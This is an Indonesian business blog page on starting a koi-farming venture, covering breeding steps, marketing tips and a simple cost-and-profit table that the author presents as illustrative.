												<li><a href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-koi/">Analisis Biaya Budidaya Ikan Koi</a></li><li><a href="https://satoeasa.com/tag/bisnis-budidaya-ikan-koi/">Bisnis Budidaya Ikan Koi</a></li><li><a href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-ikan-koi/">Bisnis Menguntungkan Budidaya Ikan Koi</a></li><li><a href="https://satoeasa.com/tag/budidaya-ikan-koi/">Budidaya Ikan Koi</a></li><li><a href="https://satoeasa.com/tag/cara-budidaya-ikan-koi/">Cara Budidaya Ikan Koi</a></li><li><a href="https://satoeasa.com/tag/ikan-hias/">Ikan Hias</a></li><li><a href="https://satoeasa.com/tag/ikan-koi/">Ikan Koi</a></li><li><a href="https://satoeasa.com/tag/ikan-mas-koi/">Ikan Mas Koi</a></li><li><a href="https://satoeasa.com/tag/koi-hias/">Koi Hias</a></li><li><a href="https://satoeasa.com/tag/perawatan-ikan-koi/">Perawatan Ikan Koi</a></li><li><a href="https://satoeasa.com/tag/strategi-pemasaran-ikan-koi/">Strategi Pemasaran Ikan Koi</a></li>											</ul>
										</div>
									</div>
								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="979" height="534" src="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png 979w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-300x164.png 300w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-768x419.png 768w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-260x142.png 260w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-50x27.png 50w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-138x75.png 138w" sizes="(max-width: 979px) 100vw, 979px" /><meta itemprop="url" content="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png"/><meta itemprop="width" content="979"/><meta itemprop="height" content="534"/></div></a><div class="image_links"><a href="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><strong>Ide Bisnis Budidaya Ikan Koi</strong></p>
<p>07 Juni 2022, Oleh : Reni</p>
<p><img fetchpriority="high" decoding="async" width="979" height="534" class="alignnone wp-image-1969 size-full" src="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png" srcset="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18.png 979w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-300x164.png 300w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-768x419.png 768w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-260x142.png 260w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-50x27.png 50w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-18-138x75.png 138w" sizes="(max-width: 979px) 100vw, 979px" /></p>
<p>Koi secara spesifiknya koi berasal dari bahasa jepang yang berarti ikan karper, ikan karper bermakna bersulam emas atau perak. Di Jepang ikan koi memiliki symbol cinta dan persahabatan, ini karena koi merupakan homofon untuk kata lain yang juga bermakna kasih sayang dan cinta. Ikan koi adalah sejenis ikan yang termasuk carp amur (Cyprinus Rubrofuscus)  yang mempunyai ornament yang sangat indah dan jinak. Ikan koi biasanya dipelihara sebagai hiasan dengan tujuan keindahan dan keberuntungan di dalam rumah dan luar rumah, karena ikan koi bagi sebagian masyarakat dipercaya membawa keberuntungan. Ikan koi di Indonesia dianggap berkerabat dengan ikan mas, oleh karena itu di Indonesia banyak menyebut ikan koi sebagai ikan mas koi.</p>
<p>&nbsp;</p>
<p>Daftar Isi</p>
<ul>
<li>Peluang Bisnis Budidaya Ikan Koi</li>
<li>Konsumen</li>
<li>Cara Budidaya Ikan Koi</li>
<li>Kelebihan Bisnis</li>
<li>Kekurangan Bisnis</li>
<li>Strategi Pemasaran Ikan Koi</li>
<li>Analisis Biaya Budidaya Ikan Koi</li>
</ul>
<p>&nbsp;</p>
<p><strong>Peluang Bisnis Budidaya Ikan Koi</strong></p>
<p>Sektor perikanan di Indonesia memang memiliki poteni yang sangat besar. Berbagai jenis budidaya ikan banyak dijalankan oleh masyarakat Indonesia. Salah satunya adalah budidaya ikan koi yang memiliki nilai jual yang tinggi. Ikan yang merupakan jenis ikan mas atau karper ini memiliki potensi bisnis yang besar. Peluang Bisnis Budidaya Ikan Koi dapat dikatakan sangat menguntungkan, dimana budidaya ikan koi mampu mendatangkan keuntungan yang berlimpah. Ikan koi merupakan jenis ikan primadona yang banyak memiliki peminat. Budidaya Ikan Koi juga dapat dipelihara sebagai bisnis rumahan yang tidak membutuhkan lokasi yang luas.</p>
<p>&nbsp;</p>
<p><strong>Konsumen </strong></p>
<p>Konsumen dari ikan hias satu ini sangatlah banyak, mereka yang hobi memelihara ikan hias pasti sangat tertarik dengan ikan koi. Ikan koi memiliki warna dan bentuk yang bagus dan cantik, belum lagi sebagian orang yang meyakini bahwa ikan koi jika dipelihara akan membawa keberuntungan bagi sipemelihara dan keluarganya.</p>
<p>&nbsp;</p>
<p><strong>Cara Budidaya Ikan Koi</strong></p>
<p><img decoding="async" width="979" height="561" class="alignnone wp-image-1970 size-full" src="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-19.png" srcset="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-19.png 979w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-19-300x172.png 300w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-19-768x440.png 768w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-19-255x146.png 255w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-19-50x29.png 50w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-19-131x75.png 131w" sizes="(max-width: 979px) 100vw, 979px" /></p>
<ol>
<li><strong>Pilih Jenis Indukan yang Berkualitas</strong></li>
</ol>
<p>Indukan terpilih menjadi hal yang sangat penting dalam memulai bisnis atau budidaya ikan hias, salah satunya ikan koi. Indukan yang baik tentunya akan menghasilkan anakan yang kualitasnya juga bagus. Caranya dapat dengan melakukan kerja sama dengan para pecinta koi untuk mengawinkan ikan koi mereka dengan milik kamu, supaya hasil anakannya juga bagus. Cara lain yang dapat dilakukan untuk memperoleh indukan adalah membeli secara langsung kepada para penjual indukan yang sudah bersertifikat karena sudah jelas kualitas dari indukan yang dijual. Pilih juga jenis indukan yang sehat, yang memiliki bentuk tubuh idela, gaya berenangnya tenang dan seimbang, ditambah dengan warnanya yang cerah.</p>
<ol start="2">
<li><strong>Membuat Kolam</strong></li>
</ol>
<p>Budidaya ikan apapun tentunya memerkukan kolam yang mencukupi untuk ikan-ikan itu hidup nantinya. Kamu dapat menggunakan kolam tanah, terpal, beton dan lain sebagainya. Ikan koi merupakan jenis ikan yang mudah perawatannya dan masih bisa dirawat diakuarium jika memang tidak tersedia tempat untuk budidaya. Apabila menggunakan kolam untuk tempat tinggal ikan koi, maka sebaiknya gunakan kolam plesteran dengan sinar matahari yang cukup. Saluran air pada kolam pun harus selalu terjaga dengan baik. Pasang saringan halus didalam kolam dekat saluran air, agar anak-anak ikan koi tidak terhanyut.</p>
<ol start="3">
<li><strong>Proses Pemijahan</strong></li>
</ol>
<p>Proses pemijahan didalam tahapan budidaya ikan koi ini menjadi langkah yang sangat penting. Karena hal itu akan menjadi penentu berhasil atau tidaknya bisnis atau budidaya ternak koi tersebut. Sediakan pejantan lebih dari satu, untuk mengantisipasi jika ada pejantan yang kondisinya sedang tidak sehat. Siapkan 3-5 ekor saja, lalu masukkan indukan betina ke dalam kolam pemijahan sekitar pukul 4 sore.</p>
<ol start="4">
<li><strong>Menjaga Kondisi Kolam agar Selalu Bersih</strong></li>
</ol>
<p>Jaga keberhasilan kolam selama budidaya ikan koi juga menjadi hal yang sangat penting. Perhatikan juga bagaimana suhu dan tingkat kekeruhan air tersebut. Apabila  air kolam dalam kondisi keruh maka hal itu akan mempengaruhi kesehatan ikan koi. Keruh dan kotornya kolam biasanya dipengaruhi oleh kotoran ikan. Jadi, walaupun menggunakan filter kolam tetap harus dibersihkan secara berkala.</p>
<ol start="5">
<li><strong>Batasi Jumlah Ikan di Dalam Kolam</strong></li>
</ol>
<p>Ikan koi memerlukan ruang gerak yang cukup besar, supaya proses pertumbuhan mereka bisa terjadi secara cepat. Sehingga jika jumlah ikan dalam kolam berlebihan hal itu akan membuat pertumbuhannya menjadi terhambat.untuk itulah berikan batasan jumlah ikan koi kedalam satu kolam.</p>
<ol start="6">
<li><strong>Pemanenan Ikan Koi</strong></li>
</ol>
<p>Ikan koi pada dasarnya sudah bisa langsung dipanen saat telah melewati proses pemindahan ke kolam ikan koi dewasa. Meski begitu, perlu tetap memastikan bahwa proses pemeliharaannya terjaga demi kualitas ikan yang dipanen bagus dan unggul. Umumnya ikan koi akan siap panen dan ditawarkan ke pembeli saat usianya sekitar 3-5 bulan. Dalam kata lain, tidak perlu menunggu waktu sangat lama untuk bisa memutar modal pada bisnis ternak ikan hias ini dan merasakan keuntungannya.</p>
<p>&nbsp;</p>
<p><strong>Kelebihan Bisnis</strong></p>
<p>Pemeliharaan Ikan Koi sangat mudah dilakukan, dimana Ikan Koi mudah menerima berbagai jenis makanan, seperti makanan berasal dari bahan hewani maupun nabati. Ikan koi juga mudah menyesuaikan diri, dimana dalam kondisi dan keadaan ditempat baru ikan koi langsung dapat menyesuaikan dengan lokasi tempat tinggal baru mereka. Ikan koi juga memiliki manfaat bagi kesehatan, dimana kandungan omega 3, protein, fosfor, dan vitamin D sangat bermanfaat bagi tubuh manusia.</p>
<p>&nbsp;</p>
<p><strong>Kekurangan Bisnis</strong></p>
<p>Ikan Koi rentan terhadap wabah penyakit, jika satu ekor ikan koi sudah terkena virus dari sebuah penyakit, penularannya akan cepat sekali pada ikan-ikan koi lainnya.</p>
<p>&nbsp;</p>
<p><strong>Strategi Pemasaran Ikan Koi</strong></p>
<p>Untuk memasarkan Ikan Koi dapat dengan menjualnya sediri, dengan menawarkan kepada rekan-rekan dan orang-orang disekitar yang menyukai ikan hias. Untuk memperluas pemasarannya dapat melakukan promosi dan iklan pada media sosial yang dimiliki.</p>
<p>&nbsp;</p>
<p><strong>Analisis Biaya Budidaya Ikan Koi</strong></p>
<p><strong>Investasi</strong></p>
<p><strong>Peralatan</strong></p>
<table>
<tbody>
<tr>
<td width="49"><strong>No </strong></td>
<td width="360"><strong>Nama Peralatan </strong></td>
<td width="205"><strong>Harga </strong></td>
</tr>
<tr>
<td width="49">1</td>
<td width="360">Pengadaan bibit ikan koi</td>
<td width="205">Rp 1.500.000</td>
</tr>
<tr>
<td width="49">2</td>
<td width="360">Jaring</td>
<td width="205">Rp 200.000</td>
</tr>
<tr>
<td width="49">3</td>
<td width="360">Selang dan paralon</td>
<td width="205">Rp 70.000</td>
</tr>
<tr>
<td width="49">4</td>
<td width="360">Pembuatan kolam ikan</td>
<td width="205">Rp 1.500.000</td>
</tr>
<tr>
<td width="49">5</td>
<td width="360">Pompa air</td>
<td width="205">Rp 350.000</td>
</tr>
<tr>
<td width="49">6</td>
<td width="360">Terpal</td>
<td width="205">Rp 100.000</td>
</tr>
<tr>
<td width="49">7</td>
<td width="360">Peralatan pembersih kolam</td>
<td width="205">Rp 50.000</td>
</tr>
<tr>
<td width="49">8</td>
<td width="360">Wadah dan jerigen</td>
<td width="205">Rp 80.000</td>
</tr>
<tr>
<td width="49">9</td>
<td width="360">Peralatan tambahan</td>
<td width="205">Rp 100.000</td>
</tr>
<tr>
<td colspan="2" width="410"><strong>Jumlah Investasi</strong></td>
<td width="205"><strong>Rp 3.950.000</strong></td>
</tr>
</tbody>
</table>
<p><strong> </strong></p>
<p><strong>Biaya Operasional per Bulan</strong></p>
<p><strong>Biaya Tetap</strong></p>
<table>
<tbody>
<tr>
<td width="49"><strong>No </strong></td>
<td width="360"><strong>Penyusutan </strong></td>
<td width="205"><strong>Hasil </strong></td>
</tr>
<tr>
<td width="49">1</td>
<td width="360">Pengadaan bibit ikan koi 1/30 x Rp 1.500.000</td>
<td width="205">Rp 50.000</td>
</tr>
<tr>
<td width="49">2</td>
<td width="360">Jaring 1/30 x Rp 200.000</td>
<td width="205">Rp 6.700</td>
</tr>
<tr>
<td width="49">3</td>
<td width="360">Selang dan paralon 1/30 x Rp 70.000</td>
<td width="205">Rp 2.400</td>
</tr>
<tr>
<td width="49">4</td>
<td width="360">Pembuatan kolam ikan 1/30 x Rp 1.500.000</td>
<td width="205">Rp 50.000</td>
</tr>
<tr>
<td width="49">5</td>
<td width="360">Pompa air 1/30 x Rp 350.000</td>
<td width="205">Rp 11.700</td>
</tr>
<tr>
<td width="49">6</td>
<td width="360">Terpal 1/30 x Rp 100.000</td>
<td width="205">Rp 3.400</td>
</tr>
<tr>
<td width="49">7</td>
<td width="360">Peralatan pembersih kolam 1/30 x Rp 50.000</td>
<td width="205">Rp 1.700</td>
</tr>
<tr>
<td width="49">8</td>
<td width="360">Wadah dan jerigen 1/30 x Rp 80.000</td>
<td width="205">Rp 2.700</td>
</tr>
<tr>
<td width="49">9</td>
<td width="360">Peralatan tambahan 1/30 x Rp 100.000</td>
<td width="205">Rp 3.400</td>
</tr>
<tr>
<td colspan="2" width="410"><strong>Total Biaya Tetap</strong></td>
<td width="205"><strong>Rp 132.000</strong></td>
</tr>
</tbody>
</table>
<p><strong> </strong></p>
<p><strong>Biaya Variabel </strong></p>
<table>
<tbody>
<tr>
<td width="49"><strong>No </strong></td>
<td width="360"><strong>Nama </strong></td>
<td width="205"><strong>Hasil </strong></td>
</tr>
<tr>
<td width="49">1</td>
<td width="360">Pakan Rp 60.000 x 30</td>
<td width="205">Rp 1.800.000</td>
</tr>
<tr>
<td width="49">2</td>
<td width="360">Pakan apung Rp 30.000 x 30</td>
<td width="205">Rp 900.000</td>
</tr>
<tr>
<td width="49">3</td>
<td width="360">Pakan tambahan Rp 15.000 x 30</td>
<td width="205">Rp 450.000</td>
</tr>
<tr>
<td width="49">4</td>
<td width="360">Bahan lainnya Rp 15.000 x 30</td>
<td width="205">Rp 450.000</td>
</tr>
<tr>
<td width="49">5</td>
<td width="360">Obat-obatan Rp 15.000 x 30</td>
<td width="205">Rp 450.000</td>
</tr>
<tr>
<td width="49">6</td>
<td width="360">Vitamin Rp 20.000 x 30</td>
<td width="205">Rp 600.000</td>
</tr>
<tr>
<td width="49">7</td>
<td width="360">Biaya angkut dan transportasi Rp 25.000 x 30</td>
<td width="205">Rp 750.000</td>
</tr>
<tr>
<td width="49">8</td>
<td width="360">Air dan listrik Rp 25.000 x 30</td>
<td width="205">Rp 750.000</td>
</tr>
<tr>
<td colspan="2" width="410"><strong>Total Biaya Variabel</strong></td>
<td width="205"><strong>Rp 6.150.000</strong></td>
</tr>
</tbody>
</table>
<p><strong> </strong></p>
<p><strong>Total Biaya Operasional</strong></p>
<p>Biaya Tetap + Biaya Variabel</p>
<p>Rp 132.000 + Rp 6.150.000 = Rp 6.282.000</p>
<p><strong>Pendapatan per Panen </strong></p>
<p>10 ekor x Rp 40.000 = Rp 400.000</p>
<p>Rp 400.000 x 30 hari = Rp 12.000.000</p>
<p><strong>Keuntungan per Bulan </strong></p>
<p>Laba = Total Pendapatan – Total Biaya Operasional</p>
<p>Rp 12.000.000 – RP 6.282.000 =Rp 5.718.000</p>
<p>&nbsp;</p>
<p>Diatas adalah penjabaran mengenai Bisnis Budidaya Ikan Koi yang dapat kamu jadikan referensi usaha. Analisis biaya hanya sebagai gambaran, kenyataan dilapangan tidak dapat dipastikan. Jika kamu menjalani suatu bisnis dengan cermat, teliti, dan sungguh-sungguh maka keuntungan yang akan dihasilkan juga akan besar.</p>
<p>Semoga bermanfaat dan selamat mencoba.</p>
<p>&nbsp;</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsatoeasa.com%2Fide-bisnis-budidaya-ikan-koi%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Ide+Bisnis+Budidaya+Ikan+Koi+%7C+Konsultan+Bisnis+Satoeasa.+https%3A%2F%2Fsatoeasa.com%2Fide-bisnis-budidaya-ikan-koi%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsatoeasa.com%2Fide-bisnis-budidaya-ikan-koi%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsatoeasa.com%2Fide-bisnis-budidaya-ikan-koi%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="1968"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">2</span></a></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
													</div>
						<div class="desc-wrapper">
							<h5><a href="https://satoeasa.com/author/satoeasa/">Satoeasa</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-7452 post type-post status-publish format-standard has-post-thumbnail hentry category-peluang-bisnis tag-peluang-bisnis tag-peluang-usaha tag-tips-bisnis tag-tips-usaha tag-umkm-sukses"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://satoeasa.com/ide-bisnis-di-pedesaan/"><div class="mask"></div><img width="960" height="512" src="https://satoeasa.com/wp-content/uploads/2025/11/bisnis-pedesaan-960x512.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2025/11/bisnis-pedesaan-960x512.jpg 960w, https://satoeasa.com/wp-content/uploads/2025/11/bisnis-pedesaan-300x159.jpg 300w, https://satoeasa.com/wp-content/uploads/2025/11/bisnis-pedesaan-260x138.jpg 260w, https://satoeasa.com/wp-content/uploads/2025/11/bisnis-pedesaan-50x26.jpg 50w, https://satoeasa.com/wp-content/uploads/2025/11/bisnis-pedesaan-142x75.jpg 142w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2025/11/bisnis-pedesaan.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/ide-bisnis-di-pedesaan/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">November 30, 2025</div><div class="desc"><h4><a href="https://satoeasa.com/ide-bisnis-di-pedesaan/">Ide Bisnis di Pedesaan</a></h4><hr class="hr_color" /><a href="https://satoeasa.com/ide-bisnis-di-pedesaan/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-7438 post type-post status-publish format-standard has-post-thumbnail hentry category-peluang-bisnis"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://satoeasa.com/peluang-usaha-bakul-suket/"><div class="mask"></div><img width="937" height="638" src="https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket.jpg 937w, https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket-300x204.jpg 300w, https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket-768x523.jpg 768w, https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket-214x146.jpg 214w, https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket-50x34.jpg 50w, https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket-110x75.jpg 110w" sizes="(max-width: 937px) 100vw, 937px" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2025/11/bakul-suket.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/peluang-usaha-bakul-suket/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">November 24, 2025</div><div class="desc"><h4><a href="https://satoeasa.com/peluang-usaha-bakul-suket/">PELUANG USAHA BAKUL SUKET</a></h4><hr class="hr_color" /><a href="https://satoeasa.com/peluang-usaha-bakul-suket/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-7423 post type-post status-publish format-standard has-post-thumbnail hentry category-peluang-bisnis tag-marketing tag-marketing-online tag-peluang-bisnis tag-tips-bisnis tag-tips-bisnis-suskes tag-tips-usaha"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://satoeasa.com/peluang-usaha-keren/"><div class="mask"></div><img width="960" height="641" src="https://satoeasa.com/wp-content/uploads/2025/11/peluang-usaha-960x641.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2025/11/peluang-usaha-1024x623.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/peluang-usaha-keren/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">November 23, 2025</div><div class="desc"><h4><a href="https://satoeasa.com/peluang-usaha-keren/">Peluang Usaha Keren !</a></h4><hr class="hr_color" /><a href="https://satoeasa.com/peluang-usaha-keren/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns "><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="widget_mfn_menu-5" class="widget widget_mfn_menu"><h3>KELAS ONLINE GRATIS</h3><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis" class="menu submenus-show"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
</ul></div></aside><aside id="ai_widget-2" class="widget block-widget"><h3>Iklan Kanan</h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359"
     crossorigin="anonymous"></script>
<!-- Iklan Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3683586190408359"
     data-ad-slot="8149230097"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Postingan Terbaru</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://satoeasa.com/cek-masalah-keuangan-sejak-dini/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/deteksi-masalah-keuangan-sejak-dini2-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/deteksi-masalah-keuangan-sejak-dini2-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/deteksi-masalah-keuangan-sejak-dini2-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/deteksi-masalah-keuangan-sejak-dini2-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Cek Masalah Keuangan Sejak Dini</h6><span class="date"><i class="icon-clock"></i>January 15, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/keuangan-rapi-untuk-bisnis-sehat/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/keuangan-rapi-bisnis-sehat-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/keuangan-rapi-bisnis-sehat-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/keuangan-rapi-bisnis-sehat-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/keuangan-rapi-bisnis-sehat-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Keuangan Rapi untuk Bisnis Sehat</h6><span class="date"><i class="icon-clock"></i>January 15, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/pinjaman-online-untuk-bisnis/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/pinjaman-online-untuk-bisnis-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/pinjaman-online-untuk-bisnis-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/pinjaman-online-untuk-bisnis-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/pinjaman-online-untuk-bisnis-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Pinjaman Online Untuk Bisnis??</h6><span class="date"><i class="icon-clock"></i>January 13, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/stop-nunggu-mood-mulai-kerja/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/menunggu-mood-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/menunggu-mood-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/menunggu-mood-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/menunggu-mood-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Stop Nunggu Mood, Mulai Kerja!!</h6><span class="date"><i class="icon-clock"></i>January 12, 2026</span></div></a></li><li class="post format-"><a href="https://satoeasa.com/strategi-digital-marketing-umkm/"><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2026/01/strategi-digital-marketing2-1-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2026/01/strategi-digital-marketing2-1-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2026/01/strategi-digital-marketing2-1-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2026/01/strategi-digital-marketing2-1-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Strategi Digital Marketing UMKM</h6><span class="date"><i class="icon-clock"></i>January 12, 2026</span></div></a></li></ul></div>
</aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>KELAS ONLINE GRATIS</h4><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis-1" class="menu submenus-show"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
